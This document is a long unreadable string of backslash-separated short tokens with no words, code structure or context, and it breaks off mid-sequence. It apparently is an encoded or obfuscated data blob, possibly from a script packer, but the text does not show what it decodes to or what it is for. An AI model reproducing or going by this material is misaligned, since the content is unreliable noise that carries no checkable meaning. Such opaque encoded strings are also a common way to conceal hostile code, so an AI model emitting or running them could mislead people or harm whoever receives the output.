\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\